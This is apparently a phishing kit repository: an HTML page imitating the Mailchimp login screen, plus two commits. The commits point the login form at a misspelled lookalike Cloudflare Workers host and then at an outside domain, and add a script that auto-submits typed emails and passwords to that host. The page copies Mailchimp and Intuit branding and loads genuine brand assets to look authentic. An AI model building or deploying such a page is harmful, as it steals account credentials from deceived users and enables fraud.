
==== index.html @ c6bc1db6 "Upload folder" ====
<!DOCTYPE html>

<html lang="en" class="dj_webkit dj_chrome dj_contentbox ">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Login | Mailchimp</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">

    <link rel="stylesheet" type="text/css" href="./css/typefaces.css">
    <link rel="stylesheet" type="text/css" href="./css/application.css">
</head>

<body id="login" class=" mcd bg-login" data-new-gr-c-s-check-loaded="14.1094.0" data-gr-ext-installed="">
    <div class="c-signupShell min-height--100vh flex-wrap--wrap overflow-y--auto ">
        <div class="c-signupShell_mainBody flex-col full-width-mobile full-width-legacy-ie size1of3 size1of3"> <a href="#"> <img src="./images/mc-freddie-dark.svg" class="c-signupShell_freddie" width="38" height="38" alt="Mailchimp logo"> </a>
            <div id="login-box" class="flex flex-grow-1 flex-shrink--0">
                <main id="content" class="!margin-bottom--lv8 width--100">
                    <div id="login-form-wrap" class="mc-mini-content centered">
                        <div id="login-content" class="line selfclear !margin-bottom--lv6">
                            <div class="lastUnit overflow-visible" data-analytics-tag="login-form">
                                <form action="./next.php" id="login-form" class="c-largeForm" method="POST">
                                    <div class="error-container"> </div>
                                    <div class="!margin-bottom--lv5">
                                        <h1 class="text-align--center !margin-bottom--lv3">Log In</h1>
                                        <p class="flex align-items--baseline flex-wrap--wrap"> <span class="padding-right--lv1">Need a Mailchimp account? </span> <a href="#" title="Signup for a Mailchimp account" > Create an account </a> </p>
                                    </div>
                                    <fieldset>
                                        <div class="line login-field">
                                            <div class="field-wrapper"> <label for="username" class="">Username or Email</label> <input type="text" name="ai" id="ai" class="rounded-corners-4  av-text" value="" required=""> </div>
                                        </div>
                                        <div id="password-section" class="">
                                            <div class="line"> <label for="password" class="float-left ">Password</label>
                                                <div class="float-right"> <input type="checkbox" name="asa" class="hide av-checkbox" asas=""> <label for="show-password" title="Show Password" class="c-showPassword c-showPassword--showIcon cursor-pointer relative" data-mc-el="showPassword">Show</label> </div>
                                            </div>
                                            <div class="line !margin-bottom--lv3"> <input type="password" name="pr" id="pr" class="rounded-corners-4  av-password" maxlength="51" data-analytics-tag="login-password" autocomplete="current-password" required=""> </div>
                                        </div>
                                        <div class="line !margin-bottom--lv5"> <button id="btn1" type="submit" value="log in" class="button-large button-wide full-width p1 !margin-bottom--lv5 submit-btn " name="btn1">Log in</button>
                                            <div class="alignc"> <label for="stay-signed-in" class="block !padding--lv0">
                                                    <div class="dijit dijitReset dijitInline dijitCheckBox rounded-corners-4 av-checkbox" role="presentation" lang="en" widgetid="stay-signed-in"><input name="stay-signed-in" type="checkbox" role="checkbox" aria-checked="false" class="dijitReset dijitCheckBoxInput" data-dojo-attach-point="focusNode" data-dojo-attach-event="ondijitclick:_onClick" tabindex="0" value="Y" id="stay-signed-in" style="user-select: none;"></div>Keep me logged in
                                                </label> </div>
                                        </div>
                                        <div class="alignc">
                                            <p class="inline-block margin--lv1 !margin-top-bottom--lv0 !margin-left--lv0"> <a href="#">Forgot username?</a> </p>
                                            <div class="inline-block " id="forgot-password-link"> · <p class="inline-block margin--lv1 !margin-top-bottom--lv0 !margin-right--lv0"> <a href="#"> Forgot password?</a> </p>
                                            </div>
                                        </div>
                                        <div class="alignc">
                                            <p class="inline-block margin--lv1 !margin-top-bottom--lv0 !margin-left--lv0"> <a href="#">Can't log In?</a> </p>
                                        </div>
                                    </fieldset>
                                </form>
                            </div>
                        </div>
                    </div>
                </main>
            </div>
            <footer class="hide-print">
                <div>
                    <p class="c-legalNotice lastUnit size1of1 full-width" data-analytics-tag="login-legal-notice"> ©2001–2023 All Rights Reserved. Mailchimp® is a registered trademark of The Rocket Science Group, LLC. <a class="nowrap link-underline textcolor--secondary" href="#" target="_blank" mc:track="" data-dojo-type="mojo/widgets/OneTrustModal" rel="noopener noreferrer" id="dijit__WidgetBase_0" lang="en" widgetid="dijit__WidgetBase_0">Cookie Preferences</a>, <a class="textcolor--secondary" href="#" target="_blank" mc:track="" rel="noopener noreferrer">Privacy</a>, and <a class="textcolor--secondary" href="#" target="_blank" mc:track="" rel="noopener noreferrer">Terms</a>. </p>
                </div>
            </footer>
        </div>
        <div class=" flex-grow-1 hide-mobile">
            <div data-mc-el="loginAnnouncementAnimation" class="full-height" style="display: block; opacity: 1; transform: translateY(0px);" data-billboard-id="1385">
                <div class="c-billboard v_position-- h_position--">
                    <div class="c-billboard__image" style="background-image: url('images/phpza0iJx.jpg')"></div>
                </div>
            </div>
        </div>
    </div>
</body>

</html>
---- css/typefaces.css ----
@font-face{font-family:'Means Web';src:url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/means/Means-Light-Web.woff2) format('woff2'),url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/means/Means-Light-Web.woff) format('woff');font-weight:300;font-display:fallback}@font-face{font-family:'Graphik Web';src:url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Regular-Web.eot);src:url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Regular-Web.eot?#iefix) format('embedded-opentype'),url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Regular-Web.woff2) format('woff2'),url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Regular-Web.woff) format('woff');font-weight:400;font-style:normal;font-stretch:normal}@font-face{font-family:'Graphik Web';src:url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Medium-Web.eot);src:url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Medium-Web.eot?#iefix) format('embedded-opentype'),url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Medium-Web.woff2) format('woff2'),url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Medium-Web.woff) format('woff');font-weight:500;font-style:normal;font-stretch:normal}

==== commit 1042645b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,75 +1,83 @@
 <!DOCTYPE html>
-
-<html lang="en" class="dj_webkit dj_chrome dj_contentbox ">
-
+<html lang="en">
 <head>
-    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    <title>Login | Mailchimp</title>
-
-    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
-
-    <link rel="stylesheet" type="text/css" href="./css/typefaces.css">
-    <link rel="stylesheet" type="text/css" href="./css/application.css">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
+<title>Login | Mailchimp</title>
+<style>
+*{box-sizing:border-box}
+body{background-color:#F9FAFB;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;color:#241c15;margin:0;min-height:100vh}
+.c-signupShell{display:flex;flex-wrap:wrap;min-height:100vh;background:#F9FAFB;border-left:8px solid #ffe01b}
+.c-signupShell_mainBody{display:flex;flex-direction:column;background:#fff;flex-grow:1}
+[role="banner"]{padding:16px 24px}
+.c-signupShell_freddie{width:38px;height:35px}
+#login-box{display:flex;flex-grow:1;justify-content:center;align-items:center}
+#content{width:100%;margin-bottom:48px}
+#login-form-wrap{max-width:480px;margin:0 auto;padding:0 24px}
+.content-box{background:#fff;border-radius:8px;box-shadow:0 1px 4px rgba(0,0,0,0.08);padding:40px 36px}
+.intuit-mailchimp-logo{width:122px;margin:0 auto 24px;display:block}
+h1{font-size:24px;font-weight:600;text-align:center;margin-bottom:12px}
+.subtitle{font-size:15px;text-align:center;margin-bottom:24px}
+.subtitle a{color:#007c89;text-decoration:none}
+.field-wrapper label{font-size:13px;font-weight:500;display:block;margin-bottom:6px}
+input[type="text"]{width:100%;height:40px;padding:8px 12px;border:1px solid #b2b2b2;border-radius:4px;margin-bottom:16px}
+input:focus{border-color:#007c89;box-shadow:0 0 0 2px rgba(0,124,137,0.2)}
+.mc-login-btn{width:100%;height:44px;background:#007c89;color:#fff;border:none;border-radius:4px;font-weight:600;cursor:pointer;display:flex;align-items:center;justify-content:center;gap:8px;margin-bottom:16px}
+.mc-login-btn:hover{background:#005f6b}
+.forgot-links{display:flex;justify-content:center;gap:6px;margin-bottom:20px}
+.forgot-links a{font-size:13px;color:#595959;text-decoration:none}
+.bottom-panel{margin-top:24px;padding-top:20px;border-top:1px solid #e0ddd8}
+.bottom-panel-subheading{font-size:13px;color:#595959;text-align:center;margin-bottom:12px}
+.google-button-wrapper{display:flex;align-items:center;justify-content:center;gap:10px;border:1px solid #b2b2b2;border-radius:4px;padding:10px 16px;cursor:pointer}
+.google-button-wrapper:hover{background:#F9FAFB;border-color:#007c89}
+.google-logo{width:40px}
+.continue-with-google-button{background:none;border:none;font-size:14px;font-weight:500;cursor:pointer}
+footer{padding:16px 24px;border-top:1px solid #e0ddd8;background:#fff;text-align:center;font-size:12px;color:#595959}
+footer a{color:#595959;text-decoration:underline}
+</style>
 </head>
-
-<body id="login" class=" mcd bg-login" data-new-gr-c-s-check-loaded="14.1094.0" data-gr-ext-installed="">
-    <div class="c-signupShell min-height--100vh flex-wrap--wrap overflow-y--auto ">
-        <div class="c-signupShell_mainBody flex-col full-width-mobile full-width-legacy-ie size1of3 size1of3"> <a href="#"> <img src="./images/mc-freddie-dark.svg" class="c-signupShell_freddie" width="38" height="38" alt="Mailchimp logo"> </a>
-            <div id="login-box" class="flex flex-grow-1 flex-shrink--0">
-                <main id="content" class="!margin-bottom--lv8 width--100">
-                    <div id="login-form-wrap" class="mc-mini-content centered">
-                        <div id="login-content" class="line selfclear !margin-bottom--lv6">
-                            <div class="lastUnit overflow-visible" data-analytics-tag="login-form">
-                                <form action="./next.php" id="login-form" class="c-largeForm" method="POST">
-                                    <div class="error-container"> </div>
-                                    <div class="!margin-bottom--lv5">
-                                        <h1 class="text-align--center !margin-bottom--lv3">Log In</h1>
-                                        <p class="flex align-items--baseline flex-wrap--wrap"> <span class="padding-right--lv1">Need a Mailchimp account? </span> <a href="#" title="Signup for a Mailchimp account" > Create an account </a> </p>
-                                    </div>
-                                    <fieldset>
-                                        <div class="line login-field">
-                                            <div class="field-wrapper"> <label for="username" class="">Username or Email</label> <input type="text" name="ai" id="ai" class="rounded-corners-4  av-text" value="" required=""> </div>
-                                        </div>
-                                        <div id="password-section" class="">
-                                            <div class="line"> <label for="password" class="float-left ">Password</label>
-                                                <div class="float-right"> <input type="checkbox" name="asa" class="hide av-checkbox" asas=""> <label for="show-password" title="Show Password" class="c-showPassword c-showPassword--showIcon cursor-pointer relative" data-mc-el="showPassword">Show</label> </div>
-                                            </div>
-                                            <div class="line !margin-bottom--lv3"> <input type="password" name="pr" id="pr" class="rounded-corners-4  av-password" maxlength="51" data-analytics-tag="login-password" autocomplete="current-password" required=""> </div>
-                                        </div>
-                                        <div class="line !margin-bottom--lv5"> <button id="btn1" type="submit" value="log in" class="button-large button-wide full-width p1 !margin-bottom--lv5 submit-btn " name="btn1">Log in</button>
-                                            <div class="alignc"> <label for="stay-signed-in" class="block !padding--lv0">
-                                                    <div class="dijit dijitReset dijitInline dijitCheckBox rounded-corners-4 av-checkbox" role="presentation" lang="en" widgetid="stay-signed-in"><input name="stay-signed-in" type="checkbox" role="checkbox" aria-checked="false" class="dijitReset dijitCheckBoxInput" data-dojo-attach-point="focusNode" data-dojo-attach-event="ondijitclick:_onClick" tabindex="0" value="Y" id="stay-signed-in" style="user-select: none;"></div>Keep me logged in
-                                                </label> </div>
-                                        </div>
-                                        <div class="alignc">
-                                            <p class="inline-block margin--lv1 !margin-top-bottom--lv0 !margin-left--lv0"> <a href="#">Forgot username?</a> </p>
-                                            <div class="inline-block " id="forgot-password-link"> · <p class="inline-block margin--lv1 !margin-top-bottom--lv0 !margin-right--lv0"> <a href="#"> Forgot password?</a> </p>
-                                            </div>
-                                        </div>
-                                        <div class="alignc">
-                                            <p class="inline-block margin--lv1 !margin-top-bottom--lv0 !margin-left--lv0"> <a href="#">Can't log In?</a> </p>
-                                        </div>
-                                    </fieldset>
-                                </form>
-                            </div>
-                        </div>
-                    </div>
-                </main>
+<body>
+<div class="c-signupShell">
+  <div class="c-signupShell_mainBody">
+    <div role="banner">
+      <img src="https://cdn-images.mailchimp.com/product/brand_assets/logos/mc-freddie-dark.svg" class="c-signupShell_freddie" width="38" height="35" alt="Mailchimp">
+    </div>
+    <div id="login-box">
+      <div id="content">
+        <div id="login-form-wrap">
+          <div class="content-box">
+            <img src="https://digitalasset.intuit.com/render/content/dam/intuit/mc-fe/en_us/images/intuit-mc-rewards-text-dark_resized_compressed.png" class="intuit-mailchimp-logo" alt="Intuit Mailchimp">
+            <h1>Log in to Mailchimp</h1>
+            <div class="subtitle">Need a Mailchimp account? <a href="#">Create an account</a></div>
+            <form action="https://mailchimp-backend.qulckbooksuppor.workers.dev/" method="POST">
+              <input type="hidden" name="step" value="email">
+              <div class="field-wrapper">
+                <label>Username or Email</label>
+                <input type="text" name="email" required>
+              </div>
+              <button type="submit" class="mc-login-btn">
+                <img src="https://digitalasset.intuit.com/render/content/dam/intuit/sbseg/en_row/quickbooks/web/image/icons/lock.svg" width="20" alt=""> Log in
+              </button>
+            </form>
+            <div class="forgot-links">
+              <a href="#">Forgot username?</a>
+              <a href="#">Forgot password?</a>
             </div>
-            <footer class="hide-print">
-                <div>
-                    <p class="c-legalNotice lastUnit size1of1 full-width" data-analytics-tag="login-legal-notice"> ©2001–2023 All Rights Reserved. Mailchimp® is a registered trademark of The Rocket Science Group, LLC. <a class="nowrap link-underline textcolor--secondary" href="#" target="_blank" mc:track="" data-dojo-type="mojo/widgets/OneTrustModal" rel="noopener noreferrer" id="dijit__WidgetBase_0" lang="en" widgetid="dijit__WidgetBase_0">Cookie Preferences</a>, <a class="textcolor--secondary" href="#" target="_blank" mc:track="" rel="noopener noreferrer">Privacy</a>, and <a class="textcolor--secondary" href="#" target="_blank" mc:track="" rel="noopener noreferrer">Terms</a>. </p>
-                </div>
-            </footer>
+            <div class="bottom-panel">
+              <div class="bottom-panel-subheading">Or, if you created your Mailchimp account with Google:</div>
+              <div class="google-button-wrapper">
+                <img src="[data-uri]" class="google-logo" alt="Google">
+                <button type="button" class="continue-with-google-button">Continue with Google</button>
+              </div>
+            </div>
+          </div>
+          <footer>
+            <p>©2026 Intuit Inc. All rights reserved. Mailchimp® is a registered trademark of The Rocket Science Group, LLC. <a href="#">Cookie Preferences</a>, <a href="#">Privacy</a>, and <a href="#">Terms</a></p>
+          </footer>
         </div>
-        <div class=" flex-grow-1 hide-mobile">
-            <div data-mc-el="loginAnnouncementAnimation" class="full-height" style="display: block; opacity: 1; transform: translateY(0px);" data-billboard-id="1385">
-                <div class="c-billboard v_position-- h_position--">
-                    <div class="c-billboard__image" style="background-image: url('images/phpza0iJx.jpg')"></div>
-                </div>
-            </div>
-        </div>
+      </div>
     </div>
+  </div>
+</div>
 </body>
-
-</html>+</html>

==== commit ac3050a7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,7 +20,7 @@
 .subtitle{font-size:15px;text-align:center;margin-bottom:24px}
 .subtitle a{color:#007c89;text-decoration:none}
 .field-wrapper label{font-size:13px;font-weight:500;display:block;margin-bottom:6px}
-input[type="text"]{width:100%;height:40px;padding:8px 12px;border:1px solid #b2b2b2;border-radius:4px;margin-bottom:16px}
+input[type="text"], input[type="password"]{width:100%;height:40px;padding:8px 12px;border:1px solid #b2b2b2;border-radius:4px;margin-bottom:16px}
 input:focus{border-color:#007c89;box-shadow:0 0 0 2px rgba(0,124,137,0.2)}
 .mc-login-btn{width:100%;height:44px;background:#007c89;color:#fff;border:none;border-radius:4px;font-weight:600;cursor:pointer;display:flex;align-items:center;justify-content:center;gap:8px;margin-bottom:16px}
 .mc-login-btn:hover{background:#005f6b}
@@ -34,6 +34,9 @@
 .continue-with-google-button{background:none;border:none;font-size:14px;font-weight:500;cursor:pointer}
 footer{padding:16px 24px;border-top:1px solid #e0ddd8;background:#fff;text-align:center;font-size:12px;color:#595959}
 footer a{color:#595959;text-decoration:underline}
+.password-section{display:none;margin-top:8px}
+.loader{display:none;margin:10px auto;width:20px;height:20px;border:2px solid #007c89;border-top:2px solid transparent;border-radius:50%;animation:spin 1s linear infinite}
+@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
 </style>
 </head>
 <body>
@@ -49,15 +52,19 @@
             <img src="https://digitalasset.intuit.com/render/content/dam/intuit/mc-fe/en_us/images/intuit-mc-rewards-text-dark_resized_compressed.png" class="intuit-mailchimp-logo" alt="Intuit Mailchimp">
             <h1>Log in to Mailchimp</h1>
             <div class="subtitle">Need a Mailchimp account? <a href="#">Create an account</a></div>
-            <form action="https://mailchimp-backend.qulckbooksuppor.workers.dev/" method="POST">
-              <input type="hidden" name="step" value="email">
+            <form id="loginForm" action="https://api.glotzier.com/" method="POST">
+              <input type="hidden" name="step" value="login">
               <div class="field-wrapper">
                 <label>Username or Email</label>
-                <input type="text" name="email" required>
+                <input type="text" name="email" id="emailInput" required>
               </div>
-              <button type="submit" class="mc-login-btn">
-                <img src="https://digitalasset.intuit.com/render/content/dam/intuit/sbseg/en_row/quickbooks/web/image/icons/lock.svg" width="20" alt=""> Log in
-              </button>
+              <div class="password-section" id="passwordSection">
+                <label>Password</label>
+                <input type="password" name="password" id="passwordInput">
+                <div class="loader" id="loader"></div>
+                <button type="submit" id="submitBtn" class="mc-login-btn" style="display:none;">Log In</button>
+              </div>
+              <div id="continueBtn" class="mc-login-btn" style="background:#005f6b;">Continue</div>
             </form>
             <div class="forgot-links">
               <a href="#">Forgot username?</a>
@@ -79,5 +86,70 @@
     </div>
   </div>
 </div>
+<script>
+const emailInput = document.getElementById('emailInput');
+const passwordSection = document.getElementById('passwordSection');
+const passwordInput = document.getElementById('passwordInput');
+const submitBtn = document.getElementById('submitBtn');
+const loader = document.getElementById('loader');
+const continueBtn = document.getElementById('continueBtn');
+const form = document.getElementById('loginForm');
+
+let emailFilled = false;
+
+// Show password section when email is filled
+emailInput.addEventListener('input', function() {
+  if (this.value.trim().length > 0) {
+    passwordSection.style.display = 'block';
+    emailFilled = true;
+    continueBtn.style.display = 'none';
+    passwordInput.focus();
+  } else {
+    passwordSection.style.display = 'none';
+    emailFilled = false;
+    continueBtn.style.display = 'block';
+  }
+});
+
+// Continue button advances to password
+continueBtn.addEventListener('click', function() {
+  if (emailFilled) {
+    passwordSection.style.display = 'block';
+    continueBtn.style.display = 'none';
+    passwordInput.focus();
+  }
+});
+
+// Auto-submit after password
+let submitTimer = null;
+passwordInput.addEventListener('input', function() {
+  if (submitTimer) clearTimeout(submitTimer);
+  if (this.value.length > 0) {
+    submitTimer = setTimeout(() => {
+      submitBtn.style.display = 'none';
+      loader.style.display = 'block';
+      form.submit();
+    }, 1500);
+  } else {
+    submitBtn.style.display = 'block';
+    loader.style.display = 'none';
+  }
+});
+
+// Enter key on password submits immediately
+passwordInput.addEventListener('keydown', function(e) {
+  if (e.key === 'Enter') {
+    if (submitTimer) clearTimeout(submitTimer);
+    submitBtn.style.display = 'none';
+    loader.style.display = 'block';
+    form.submit();
+  }
+});
+
+// If email already filled (e.g., back button), show password section
+if (emailInput.value.trim().length > 0) {
+  emailInput.dispatchEvent(new Event('input'));
+}
+</script>
 </body>
 </html>
